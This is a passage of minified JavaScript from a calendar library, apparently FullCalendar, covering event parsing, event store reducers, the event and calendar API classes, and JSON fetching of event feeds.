g=Kg(u,{start:y,end:i.add(y,f)});l[g.instanceId]=g}}}return{defs:o,instances:l}}function e3(t,n,r,i,a){let o=a[t.recurringDef.typeId].expand(t.recurringDef.typeData,{start:i.subtract(r.start,n),end:r.end},i);return t.allDay&&(o=o.map(Rn)),o}const Sf={id:String,groupId:String,title:String,url:String,interactive:Boolean},P1={start:Re,end:Re,date:Re,allDay:Boolean},t3=Object.assign(Object.assign(Object.assign({},Sf),P1),{extendedProps:Re});function N1(t,n,r,i,a=Xg(r),s,o){let{refined:l,extra:u}=I1(t,r,a),d=r3(n,r),f=Jj(l,d,r.dateEnv,r.pluginHooks.recurringTypes);if(f){let y=lm(l,u,n?n.sourceId:"",f.allDay,!!f.duration,r,s);return y.recurringDef={typeId:f.typeId,typeData:f.typeData,duration:f.duration},{def:y,instance:null}}let m=n3(l,d,r,i);if(m){let y=lm(l,u,n?n.sourceId:"",m.allDay,m.hasEnd,r,s),g=Kg(y.defId,m.range,m.forcedStartTzo,m.forcedEndTzo);return o&&y.publicId&&o[y.publicId]&&(g.instanceId=o[y.publicId]),{def:y,instance:g}}return null}function I1(t,n,r=Xg(n)){return qg(t,r)}function Xg(t){return Object.assign(Object.assign(Object.assign({},gd),t3),t.pluginHooks.eventRefiners)}function lm(t,n,r,i,a,s,o){let l={title:t.title||"",groupId:t.groupId||"",publicId:t.id||"",url:t.url||"",recurringDef:null,defId:(o&&t.id?o[t.id]:"")||_o(),sourceId:r,allDay:i,hasEnd:a,interactive:t.interactive,ui:vd(t,s),extendedProps:Object.assign(Object.assign({},t.extendedProps||{}),n)};for(let u of s.pluginHooks.eventDefMemberAdders)Object.assign(l,u(t));return Object.freeze(l.ui.classNames),Object.freeze(l.extendedProps),l}function n3(t,n,r,i){let{allDay:a}=t,s,o=null,l=!1,u,d=null,f=t.start!=null?t.start:t.date;if(s=r.dateEnv.createMarkerMeta(f),s)o=s.marker;else if(!i)return null;return t.end!=null&&(u=r.dateEnv.createMarkerMeta(t.end)),a==null&&(n!=null?a=n:a=(!s||s.isTimeUnspecified)&&(!u||u.isTimeUnspecified)),a&&o&&(o=Rn(o)),u&&(d=u.marker,a&&(d=Rn(d)),o&&d<=o&&(d=null)),d?l=!0:i||(l=r.options.forceEventDuration||!1,d=r.dateEnv.add(o,a?r.options.defaultAllDayEventDuration:r.options.defaultTimedEventDuration)),{allDay:a,hasEnd:l,range:{start:o,end:d},forcedStartTzo:s?s.forcedTzo:null,forcedEndTzo:u?u.forcedTzo:null}}function r3(t,n){let r=null;return t&&(r=t.defaultAllDay),r==null&&(r=n.options.defaultAllDay),r}function Gu(t,n,r,i,a,s){let o=ho(),l=Xg(r);for(let u of t){let d=N1(u,n,r,i,l,a,s);d&&um(d,o)}return o}function um(t,n=ho()){return n.defs[t.def.defId]=t.def,t.instance&&(n.instances[t.instance.instanceId]=t.instance),n}function i3(t,n){let r=t.instances[n];if(r){let i=t.defs[r.defId],a=Jg(t,s=>a3(i,s));return a.defs[i.defId]=i,a.instances[r.instanceId]=r,a}return ho()}function a3(t,n){return!!(t.groupId&&t.groupId===n.groupId)}function ho(){return{defs:{},instances:{}}}function Zg(t,n){return{defs:Object.assign(Object.assign({},t.defs),n.defs),instances:Object.assign(Object.assign({},t.instances),n.instances)}}function Jg(t,n){let r=xl(t.defs,n),i=xl(t.instances,a=>r[a.defId]);return{defs:r,instances:i}}function s3(t,n){let{defs:r,instances:i}=t,a={},s={};for(let o in r)n.defs[o]||(a[o]=r[o]);for(let o in i)!n.instances[o]&&a[i[o].defId]&&(s[o]=i[o]);return{defs:a,instances:s}}function o3(t,n){return Array.isArray(t)?Gu(t,null,n,!0):typeof t=="object"&&t?Gu([t],null,n,!0):t!=null?String(t):null}function Kb(t){return Array.isArray(t)?t:typeof t=="string"?t.split(/\s+/):[]}const gd={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:Re,overlap:Re,allow:Re,className:Kb,classNames:Kb,color:String,backgroundColor:String,borderColor:String,textColor:String},l3={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function vd(t,n){let r=o3(t.constraint,n);return{display:t.display||null,startEditable:t.startEditable!=null?t.startEditable:t.editable,durationEditable:t.durationEditable!=null?t.durationEditable:t.editable,constraints:r!=null?[r]:[],overlap:t.overlap!=null?t.overlap:null,allows:t.allow!=null?[t.allow]:[],backgroundColor:t.backgroundColor||t.color||"",borderColor:t.borderColor||t.color||"",textColor:t.textColor||"",classNames:(t.className||[]).concat(t.classNames||[])}}function u3(t){return t.reduce(c3,l3)}function c3(t,n){return{display:n.display!=null?n.display:t.display,startEditable:n.startEditable!=null?n.startEditable:t.startEditable,durationEditable:n.durationEditable!=null?n.durationEditable:t.durationEditable,constraints:t.constraints.concat(n.constraints),overlap:typeof n.overlap=="boolean"?n.overlap:t.overlap,allows:t.allows.concat(n.allows),backgroundColor:n.backgroundColor||t.backgroundColor,borderColor:n.borderColor||t.borderColor,textColor:n.textColor||t.textColor,classNames:t.classNames.concat(n.classNames)}}const f3={id:String,defaultAllDay:Boolean,url:String,format:String,events:Re,eventDataTransform:Re,success:Re,failure:Re};function F1(t,n,r=L1(n)){let i;if(typeof t=="string"?i={url:t}:typeof t=="function"||Array.isArray(t)?i={events:t}:typeof t=="object"&&t&&(i=t),i){let{refined:a,extra:s}=qg(i,r),o=d3(a,n);if(o)return{_raw:t,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:a.defaultAllDay,eventDataTransform:a.eventDataTransform,success:a.success,failure:a.failure,publicId:a.id||"",sourceId:_o(),sourceDefId:o.sourceDefId,meta:o.meta,ui:vd(a,n),extendedProps:s}}return null}function L1(t){return Object.assign(Object.assign(Object.assign({},gd),f3),t.pluginHooks.eventSourceRefiners)}function d3(t,n){let r=n.pluginHooks.eventSourceDefs;for(let i=r.length-1;i>=0;i-=1){let s=r[i].parseMeta(t);if(s)return{sourceDefId:i,meta:s}}return null}function h3(t,n,r,i,a){switch(n.type){case"RECEIVE_EVENTS":return p3(t,r[n.sourceId],n.fetchId,n.fetchRange,n.rawEvents,a);case"RESET_RAW_EVENTS":return m3(t,r[n.sourceId],n.rawEvents,i.activeRange,a);case"ADD_EVENTS":return g3(t,n.eventStore,i?i.activeRange:null,a);case"RESET_EVENTS":return n.eventStore;case"MERGE_EVENTS":return Zg(t,n.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return i?vc(t,i.activeRange,a):t;case"REMOVE_EVENTS":return s3(t,n.eventStore);case"REMOVE_EVENT_SOURCE":return B1(t,n.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return Jg(t,s=>!s.sourceId);case"REMOVE_ALL_EVENTS":return ho();default:return t}}function p3(t,n,r,i,a,s){if(n&&r===n.latestFetchId){let o=Gu(H1(a,n,s),n,s);return i&&(o=vc(o,i,s)),Zg(B1(t,n.sourceId),o)}return t}function m3(t,n,r,i,a){const{defIdMap:s,instanceIdMap:o}=v3(t);let l=Gu(H1(r,n,a),n,a,!1,s,o);return vc(l,i,a)}function H1(t,n,r){let i=r.options.eventDataTransform,a=n?n.eventDataTransform:null;return a&&(t=Xb(t,a)),i&&(t=Xb(t,i)),t}function Xb(t,n){let r;if(!n)r=t;else{r=[];for(let i of t){let a=n(i);a?r.push(a):a==null&&r.push(i)}}return r}function g3(t,n,r,i){return r&&(n=vc(n,r,i)),Zg(t,n)}function Zb(t,n,r){let{defs:i}=t,a=mc(t.instances,s=>i[s.defId].allDay?s:Object.assign(Object.assign({},s),{range:{start:r.createMarker(n.toDate(s.range.start,s.forcedStartTzo)),end:r.createMarker(n.toDate(s.range.end,s.forcedEndTzo))},forcedStartTzo:r.canComputeOffset?null:s.forcedStartTzo,forcedEndTzo:r.canComputeOffset?null:s.forcedEndTzo}));return{defs:i,instances:a}}function B1(t,n){return Jg(t,r=>r.sourceId!==n)}function v3(t){const{defs:n,instances:r}=t,i={},a={};for(let s in n){const o=n[s],{publicId:l}=o;l&&(i[l]=s)}for(let s in r){const o=r[s],l=n[o.defId],{publicId:u}=l;u&&(a[u]=s)}return{defIdMap:i,instanceIdMap:a}}class y3{constructor(){this.handlers={},this.thisContext=null}setThisContext(n){this.thisContext=n}setOptions(n){this.options=n}on(n,r){b3(this.handlers,n,r)}off(n,r){w3(this.handlers,n,r)}trigger(n,...r){let i=this.handlers[n]||[],a=this.options&&this.options[n],s=[].concat(a||[],i);for(let o of s)o.apply(this.thisContext,r)}hasHandlers(n){return!!(this.handlers[n]&&this.handlers[n].length||this.options&&this.options[n])}}function b3(t,n,r){(t[n]||(t[n]=[])).push(r)}function w3(t,n,r){r?t[n]&&(t[n]=t[n].filter(i=>i!==r)):delete t[n]}const _3={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function C3(t,n){return Gu(E3(t),null,n)}function E3(t){let n;return t===!0?n=[{}]:Array.isArray(t)?n=t.filter(r=>r.daysOfWeek):typeof t=="object"&&t?n=[t]:n=[],n=n.map(r=>Object.assign(Object.assign({},_3),r)),n}function A3(t,n,r){r.emitter.trigger("select",Object.assign(Object.assign({},S3(t,r)),{jsEvent:null,view:r.viewApi||r.calendarApi.view}))}function T3(t,n){n.emitter.trigger("unselect",{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view})}function S3(t,n){let r={};for(let i of n.pluginHooks.dateSpanTransforms)Object.assign(r,i(t,n));return Object.assign(r,$3(t,n.dateEnv)),r}function Jb(t,n,r){let{dateEnv:i,options:a}=r,s=n;return t?(s=Rn(s),s=i.add(s,a.defaultAllDayEventDuration)):s=i.add(s,a.defaultTimedEventDuration),s}function D3(t,n,r,i){let a=j1(t.defs,n),s=ho();for(let o in t.defs){let l=t.defs[o];s.defs[o]=x3(l,a[o],r,i)}for(let o in t.instances){let l=t.instances[o],u=s.defs[l.defId];s.instances[o]=k3(l,u,a[l.defId],r,i)}return s}function x3(t,n,r,i){let a=r.standardProps||{};a.hasEnd==null&&n.durationEditable&&(r.startDelta||r.endDelta)&&(a.hasEnd=!0);let s=Object.assign(Object.assign(Object.assign({},t),a),{ui:Object.assign(Object.assign({},t.ui),a.ui)});r.extendedProps&&(s.extendedProps=Object.assign(Object.assign({},s.extendedProps),r.extendedProps));for(let o of i.pluginHooks.eventDefMutationAppliers)o(s,r,i);return!s.hasEnd&&i.options.forceEventDuration&&(s.hasEnd=!0),s}function k3(t,n,r,i,a){let{dateEnv:s}=a,o=i.standardProps&&i.standardProps.allDay===!0,l=i.standardProps&&i.standardProps.hasEnd===!1,u=Object.assign({},t);return o&&(u.range=M1(u.range)),i.datesDelta&&r.startEditable&&(u.range={start:s.add(u.range.start,i.datesDelta),end:s.add(u.range.end,i.datesDelta)}),i.startDelta&&r.durationEditable&&(u.range={start:s.add(u.range.start,i.startDelta),end:u.range.end}),i.endDelta&&r.durationEditable&&(u.range={start:u.range.start,end:s.add(u.range.end,i.endDelta)}),l&&(u.range={start:u.range.start,end:Jb(n.allDay,u.range.start,a)}),n.allDay&&(u.range={start:Rn(u.range.start),end:Rn(u.range.end)}),u.range.end<u.range.start&&(u.range.end=Jb(n.allDay,u.range.start,a)),u}class Vo{constructor(n,r){this.context=n,this.internalEventSource=r}remove(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})}refetch(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})}get id(){return this.internalEventSource.publicId}get url(){return this.internalEventSource.meta.url}get format(){return this.internalEventSource.meta.format}}class wi{constructor(n,r,i){this._context=n,this._def=r,this._instance=i||null}setProp(n,r){if(n in P1)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if(n==="id")r=Sf[n](r),this.mutate({standardProps:{publicId:r}});else if(n in Sf)r=Sf[n](r),this.mutate({standardProps:{[n]:r}});else if(n in gd){let i=gd[n](r);n==="color"?i={backgroundColor:r,borderColor:r}:n==="editable"?i={startEditable:r,durationEditable:r}:i={[n]:r},this.mutate({standardProps:{ui:i}})}else console.warn(`Could not set prop '${n}'. Use setExtendedProp instead.`)}setExtendedProp(n,r){this.mutate({extendedProps:{[n]:r}})}setStart(n,r={}){let{dateEnv:i}=this._context,a=i.createMarker(n);if(a&&this._instance){let s=this._instance.range,o=rf(s.start,a,i,r.granularity);r.maintainDuration?this.mutate({datesDelta:o}):this.mutate({startDelta:o})}}setEnd(n,r={}){let{dateEnv:i}=this._context,a;if(!(n!=null&&(a=i.createMarker(n),!a))&&this._instance)if(a){let s=rf(this._instance.range.end,a,i,r.granularity);this.mutate({endDelta:s})}else this.mutate({standardProps:{hasEnd:!1}})}setDates(n,r,i={}){let{dateEnv:a}=this._context,s={allDay:i.allDay},o=a.createMarker(n),l;if(o&&!(r!=null&&(l=a.createMarker(r),!l))&&this._instance){let u=this._instance.range;i.allDay===!0&&(u=M1(u));let d=rf(u.start,o,a,i.granularity);if(l){let f=rf(u.end,l,a,i.granularity);K$(d,f)?this.mutate({datesDelta:d,standardProps:s}):this.mutate({startDelta:d,endDelta:f,standardProps:s})}else s.hasEnd=!1,this.mutate({datesDelta:d,standardProps:s})}}moveStart(n){let r=dn(n);r&&this.mutate({startDelta:r})}moveEnd(n){let r=dn(n);r&&this.mutate({endDelta:r})}moveDates(n){let r=dn(n);r&&this.mutate({datesDelta:r})}setAllDay(n,r={}){let i={allDay:n},{maintainDuration:a}=r;a==null&&(a=this._context.options.allDayMaintainDuration),this._def.allDay!==n&&(i.hasEnd=a),this.mutate({standardProps:i})}formatRange(n){let{dateEnv:r}=this._context,i=this._instance,a=ur(n);return this._def.hasEnd?r.formatRange(i.range.start,i.range.end,a,{forcedStartTzo:i.forcedStartTzo,forcedEndTzo:i.forcedEndTzo}):r.format(i.range.start,a,{forcedTzo:i.forcedStartTzo})}mutate(n){let r=this._instance;if(r){let i=this._def,a=this._context,{eventStore:s}=a.getCurrentData(),o=i3(s,r.instanceId);o=D3(o,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},n,a);let u=new wi(a,i,r);this._def=o.defs[i.defId],this._instance=o.instances[r.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:o}),a.emitter.trigger("eventChange",{oldEvent:u,event:this,relatedEvents:ev(o,a,r),revert(){a.dispatch({type:"RESET_EVENTS",eventStore:s})}})}}remove(){let n=this._context,r=$1(this);n.dispatch({type:"REMOVE_EVENTS",eventStore:r}),n.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert(){n.dispatch({type:"MERGE_EVENTS",eventStore:r})}})}get source(){let{sourceId:n}=this._def;return n?new Vo(this._context,this._context.getCurrentData().eventSources[n]):null}get start(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null}get end(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null}get startStr(){let n=this._instance;return n?this._context.dateEnv.formatIso(n.range.start,{omitTime:this._def.allDay,forcedTzo:n.forcedStartTzo}):""}get endStr(){let n=this._instance;return n&&this._def.hasEnd?this._context.dateEnv.formatIso(n.range.end,{omitTime:this._def.allDay,forcedTzo:n.forcedEndTzo}):""}get id(){return this._def.publicId}get groupId(){return this._def.groupId}get allDay(){return this._def.allDay}get title(){return this._def.title}get url(){return this._def.url}get display(){return this._def.ui.display||"auto"}get startEditable(){return this._def.ui.startEditable}get durationEditable(){return this._def.ui.durationEditable}get constraint(){return this._def.ui.constraints[0]||null}get overlap(){return this._def.ui.overlap}get allow(){return this._def.ui.allows[0]||null}get backgroundColor(){return this._def.ui.backgroundColor}get borderColor(){return this._def.ui.borderColor}get textColor(){return this._def.ui.textColor}get classNames(){return this._def.ui.classNames}get extendedProps(){return this._def.extendedProps}toPlainObject(n={}){let r=this._def,{ui:i}=r,{startStr:a,endStr:s}=this,o={allDay:r.allDay};return r.title&&(o.title=r.title),a&&(o.start=a),s&&(o.end=s),r.publicId&&(o.id=r.publicId),r.groupId&&(o.groupId=r.groupId),r.url&&(o.url=r.url),i.display&&i.display!=="auto"&&(o.display=i.display),n.collapseColor&&i.backgroundColor&&i.backgroundColor===i.borderColor?o.color=i.backgroundColor:(i.backgroundColor&&(o.backgroundColor=i.backgroundColor),i.borderColor&&(o.borderColor=i.borderColor)),i.textColor&&(o.textColor=i.textColor),i.classNames.length&&(o.classNames=i.classNames),Object.keys(r.extendedProps).length&&(n.collapseExtendedProps?Object.assign(o,r.extendedProps):o.extendedProps=r.extendedProps),o}toJSON(){return this.toPlainObject()}}function $1(t){let n=t._def,r=t._instance;return{defs:{[n.defId]:n},instances:r?{[r.instanceId]:r}:{}}}function ev(t,n,r){let{defs:i,instances:a}=t,s=[],o=r?r.instanceId:"";for(let l in a){let u=a[l],d=i[u.defId];u.instanceId!==o&&s.push(new wi(n,d,u))}return s}function e0(t,n,r,i){let a={},s={},o={},l=[],u=[],d=j1(t.defs,n);for(let f in t.defs){let m=t.defs[f];d[m.defId].display==="inverse-background"&&(m.groupId?(a[m.groupId]=[],o[m.groupId]||(o[m.groupId]=m)):s[f]=[])}for(let f in t.instances){let m=t.instances[f],y=t.defs[m.defId],g=d[y.defId],b=m.range,C=!y.allDay&&i?O1(b,i):b,D=kl(C,r);D&&(g.display==="inverse-background"?y.groupId?a[y.groupId].push(D):s[m.defId].push(D):g.display!=="none"&&(g.display==="background"?l:u).push({def:y,ui:g,instance:m,range:D,isStart:C.start&&C.start.valueOf()===D.start.valueOf(),isEnd:C.end&&C.end.valueOf()===D.end.valueOf()}))}for(let f in a){let m=a[f],y=Qb(m,r);for(let g of y){let b=o[f],C=d[b.defId];l.push({def:b,ui:C,instance:null,range:g,isStart:!1,isEnd:!1})}}for(let f in s){let m=s[f],y=Qb(m,r);for(let g of y)l.push({def:t.defs[f],ui:d[f],instance:null,range:g,isStart:!1,isEnd:!1})}return{bg:l,fg:u}}function t0(t,n){t.fcSeg=n}function cm(t){return t.fcSeg||t.parentNode.fcSeg||null}function j1(t,n){return mc(t,r=>V1(r,n))}function V1(t,n){let r=[];return n[""]&&r.push(n[""]),n[t.defId]&&r.push(n[t.defId]),r.push(t.ui),u3(r)}function M3(t,n){let r=t.map(O3);return r.sort((i,a)=>W$(i,a,n)),r.map(i=>i._seg)}function O3(t){let{eventRange:n}=t,r=n.def,i=n.instance?n.instance.range:n.range,a=i.start?i.start.valueOf():0,s=i.end?i.end.valueOf():0;return Object.assign(Object.assign(Object.assign({},r.extendedProps),r),{id:r.publicId,start:a,end:s,duration:s-a,allDay:Number(r.allDay),_seg:t})}function R3(t,n){let{pluginHooks:r}=n,i=r.isDraggableTransformers,{def:a,ui:s}=t.eventRange,o=s.startEditable;for(let l of i)o=l(o,a,s,n);return o}function P3(t,n){return t.isStart&&t.eventRange.ui.durationEditable&&n.options.eventResizableFromStart}function N3(t,n){return t.isEnd&&t.eventRange.ui.durationEditable}function U1(t,n,r,i,a,s,o){let{dateEnv:l,options:u}=r,{displayEventTime:d,displayEventEnd:f}=u,m=t.eventRange.def,y=t.eventRange.instance;d==null&&(d=i!==!1),f==null&&(f=a!==!1);let g=y.range.start,b=y.range.end,C=t.start||t.eventRange.range.start,D=t.end||t.eventRange.range.end,S=Rn(g).valueOf()===Rn(C).valueOf(),P=Rn(Es(b,-1)).valueOf()===Rn(Es(D,-1)).valueOf();return d&&!m.allDay&&(S||P)?(C=S?g:C,D=P?b:D,f&&m.hasEnd?l.formatRange(C,D,n,{forcedStartTzo:y.forcedStartTzo,forcedEndTzo:y.forcedEndTzo}):l.format(C,n,{forcedTzo:y.forcedStartTzo})):""}function _u(t,n,r){let i=t.eventRange.range;return{isPast:i.end<=n.start,isFuture:i.start>=n.end,isToday:n&&vs(n,i.start)}}function I3(t){let n=["fc-event"];return t.isMirror&&n.push("fc-event-mirror"),t.isDraggable&&n.push("fc-event-draggable"),(t.isStartResizable||t.isEndResizable)&&n.push("fc-event-resizable"),t.isDragging&&n.push("fc-event-dragging"),t.isResizing&&n.push("fc-event-resizing"),t.isSelected&&n.push("fc-event-selected"),t.isStart&&n.push("fc-event-start"),t.isEnd&&n.push("fc-event-end"),t.isPast&&n.push("fc-event-past"),t.isToday&&n.push("fc-event-today"),t.isFuture&&n.push("fc-event-future"),n}function F3(t){return t.instance?t.instance.instanceId:`${t.def.defId}:${t.range.start.toISOString()}`}function W1(t,n){let{def:r,instance:i}=t.eventRange,{url:a}=r;if(a)return{href:a};let{emitter:s,options:o}=n,{eventInteractive:l}=o;return l==null&&(l=r.interactive,l==null&&(l=!!s.hasHandlers("eventClick"))),l?C1(u=>{s.trigger("eventClick",{el:u.target,event:new wi(n,r,i),jsEvent:u,view:n.viewApi})}):{}}const L3={start:Re,end:Re,allDay:Boolean};function H3(t,n,r){let i=B3(t,n),{range:a}=i;if(!a.start)return null;if(!a.end){if(r==null)return null;a.end=n.add(a.start,r)}return i}function B3(t,n){let{refined:r,extra:i}=qg(t,L3),a=r.start?n.createMarkerMeta(r.start):null,s=r.end?n.createMarkerMeta(r.end):null,{allDay:o}=r;return o==null&&(o=a&&a.isTimeUnspecified&&(!s||s.isTimeUnspecified)),Object.assign({range:{start:a?a.marker:null,end:s?s.marker:null},allDay:o},i)}function $3(t,n){return Object.assign(Object.assign({},q1(t.range,n,t.allDay)),{allDay:t.allDay})}function Y1(t,n,r){return Object.assign(Object.assign({},q1(t,n,r)),{timeZone:n.timeZone})}function q1(t,n,r){return{start:n.toDate(t.start),end:n.toDate(t.end),startStr:n.formatIso(t.start,{omitTime:r}),endStr:n.formatIso(t.end,{omitTime:r})}}function j3(t,n,r){let i=I1({editable:!1},r),a=lm(i.refined,i.extra,"",t.allDay,!0,r);return{def:a,ui:V1(a,n),instance:Kg(a.defId,t.range),range:t.range,isStart:!0,isEnd:!0}}function V3(t,n,r){let i=!1,a=function(l){i||(i=!0,n(l))},s=function(l){i||(i=!0,r(l))},o=t(a,s);o&&typeof o.then=="function"&&o.then(a,s)}class n0 extends Error{constructor(n,r){super(n),this.response=r}}function U3(t,n,r){t=t.toUpperCase();const i={method:t};return t==="GET"?n+=(n.indexOf("?")===-1?"?":"&")+new URLSearchParams(r):(i.body=new URLSearchParams(r),i.headers={"Content-Type":"application/x-www-form-urlencoded"}),fetch(n,i).then(a=>{if(a.ok)return a.json().then(s=>[s,a],()=>{throw new n0("Failure parsing JSON",a)});throw new n0("Request failed",a)})}let sp;function z1(){return sp==null&&(sp=W3()),sp}function W3(){if(typeof document>"u")return!0;let t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.innerHTML="<table><tr><td><div></div></td></tr></table>",t.querySelector("table").style.height="100px",t.querySelector("div").style.height="100%",document.body.appendChild(t);let r=t.querySelector("div").offsetHeight>0;return document.body.removeChild(t),r}class Y3 extends Pn{constructor(){super(...arguments),this.state={forPrint:!1},this.handleBeforePrint=()=>{md(()=>{this.setState({forPrint:!0})})},this.handleAfterPrint=()=>{md(()=>{this.setState({forPrint:!1})})}}render(){let{props:n}=this,{options:r}=n,{forPrint:i}=this.state,a=i||r.height==="auto"||r.contentHeight==="auto",s=!a&&r.height!=null?r.height:"",o=["fc",i?"fc-media-print":"fc-media-screen",`fc-direction-${r.direction}`,n.theme.getClass("root")];return z1()||o.push("fc-liquid-hack"),n.children(o,s,a,i)}componentDidMount(){let{emitter:n}=this.props;n.on("_beforeprint",this.handleBeforePrint),n.on("_afterprint",this.handleAfterPrint)}componentWillUnmount(){let{emitter:n}=this.props;n.off("_beforeprint",this.handleBeforePrint),n.off("_afterprint",this.handleAfterPrint)}}class G1{constructor(n){this.component=n.component,this.isHitComboAllowed=n.isHitComboAllowed||null}destroy(){}}function q3(t,n){return{component:t,el:n.el,useEventCenter:n.useEventCenter!=null?n.useEventCenter:!0,isHitComboAllowed:n.isHitComboAllowed||null}}const r0={};class Jd extends li{constructor(n,r){super(n,r),this.handleRefresh=()=>{let i=this.computeTiming();i.state.nowDate.valueOf()!==this.state.nowDate.valueOf()&&this.setState(i.state),this.clearTimeout(),this.setTimeout(i.waitMs)},this.handleVisibilityChange=()=>{document.hidden||this.handleRefresh()},this.state=this.computeTiming().state}render(){let{props:n,state:r}=this;return n.children(r.nowDate,r.todayRange)}componentDidMount(){this.setTimeout(),this.context.nowManager.addResetListener(this.handleRefresh),document.addEventListener("visibilitychange",this.handleVisibilityChange)}componentDidUpdate(n){n.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())}componentWillUnmount(){this.clearTimeout(),this.context.nowManager.removeResetListener(this.handleRefresh),document.removeEventListener("visibilitychange",this.handleVisibilityChange)}computeTiming(){let{props:n,context:r}=this,i=r.nowManager.getDateMarker(),{nowIndicatorSnap:a}=r.options;a==="auto"&&(a=/year|month|week|day/.test(n.unit)||(n.unitValue||1)===1);let s,o;return a?(s=r.dateEnv.startOf(i,n.unit),o=r.dateEnv.add(s,dn(1,n.unit)).valueOf()-i.valueOf()):(s=i,o=1e3*60),o=Math.min(1e3*60*60*24,o),{state:{nowDate:s,todayRange:z3(s)},waitMs:o}}setTimeout(n=this.computeTiming().waitMs){this.timeoutId=setTimeout(()=>{const r=this.computeTiming();this.setState(r.state,()=>{this.setTimeout(r.waitMs)})},n)}clearTimeout(){this.timeoutId&&clearTimeout(this.timeoutId)}}Jd.contextType=Co;function z3(t){let n=Rn(t),r=cr(n,1);return{start:n,end:r}}class G3{getCurrentData(){return this.currentDataManager.getCurrentData()}dispatch(n){this.currentDataManager.dispatch(n)}get view(){return this.getCurrentData().viewApi}batchRendering(n){n()}updateSize(){this.trigger("_resize",!0)}setOption(n,r){this.dispatch({type:"SET_OPTION",optionName:n,rawOptionValue:r})}getOption(n){return this.currentDataManager.currentCalendarOptionsInput[n]}getAvailableLocaleCodes(){return Object.keys(this.getCurrentData().availableRawLocales)}on(n,r){let{currentDataManager:i}=this;i.currentCalendarOptionsRefiners[n]?i.emitter.on(n,r):console.warn(`Unknown listener name '${n}'`)}off(n,r){this.currentDataManager.emitter.off(n,r)}trigger(n,...r){this.currentDataManager.emitter.trigger(n,...r)}changeView(n,r){this.batchRendering(()=>{if(this.unselect(),r)if(r.start&&r.end)this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n}),this.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:r});else{let{dateEnv:i}=this.getCurrentData();this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n,dateMarker:i.createMarker(r)})}else this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n})})}zoomTo(n,r){let i=this.getCurrentData(),a;r=r||"day",a=i.viewSpecs[r]||this.getUnitViewSpec(r),this.unselect(),a?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:a.type,dateMarker:n}):this.dispatch({type:"CHANGE_DATE",dateMarker:n})}getUnitViewSpec(n){let{viewSpecs:r,toolbarConfig:i}=this.getCurrentData(),a=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]),s,o;for(let l in r)a.push(l);for(s=0;s<a.length;s+=1)if(o=r[a[s]],o&&o.singleUnit===n)return o;return null}prev(){this.unselect(),this.dispatch({type:"PREV"})}next(){this.unselect(),this.dispatch({type:"NEXT"})}prevYear(){let n=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n.dateEnv.addYears(n.currentDate,-1)})}nextYear(){let n=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n.dateEnv.addYears(n.currentDate,1)})}today(){let n=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n.nowManager.getDateMarker()})}gotoDate(n){let r=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:r.dateEnv.createMarker(n)})}incrementDate(n){let r=this.getCurrentData(),i=dn(n);i&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:r.dateEnv.add(r.currentDate,i)}))}getDate(){let n=this.getCurrentData();return n.dateEnv.toDate(n.currentDate)}formatDate(n,r){let{dateEnv:i}=this.getCurrentData();return i.format(i.createMarker(n),ur(r))}formatRange(n,r,i){let{dateEnv:a}=this.getCurrentData();return a.formatRange(a.createMarker(n),a.createMarker(r),ur(i),i)}formatIso(n,r){let{dateEnv:i}=this.getCurrentData();return i.formatIso(i.createMarker(n),{omitTime:r})}select(n,r){let i;r==null?n.start!=null?i=n:i={start:n,end:null}:i={start:n,end:r};let a=this.getCurrentData(),s=H3(i,a.dateEnv,dn({days:1}));s&&(this.dispatch({type:"SELECT_DATES",selection:s}),A3(s,null,a))}unselect(n){let r=this.getCurrentData();r.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),T3(n,r))}addEvent(n,r){if(n instanceof wi){let o=n._def,l=n._instance;return this.getCurrentData().eventStore.defs[o.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:um({def:o,instance:l})}),this.triggerEventAdd(n)),n}let i=this.getCurrentData(),a;if(r instanceof Vo)a=r.internalEventSource;else if(typeof r=="boolean")r&&([a]=Gg(i.eventSources));else if(r!=null){let o=this.getEventSourceById(r);if(!o)return console.warn(`Could not find an event source with ID "${r}"`),null;a=o.internalEventSource}let s=N1(n,a,i,!1);if(s){let o=new wi(i,s.def,s.def.recurringDef?null:s.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:um(s)}),this.triggerEventAdd(o),o}return 